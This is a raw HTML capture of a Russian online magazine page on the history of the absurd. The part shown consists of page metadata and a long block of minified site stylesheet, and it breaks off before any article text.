

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/absurd-history/
body_size: 47691
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/absurd-history/">
	<title>Что такое абсурд? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 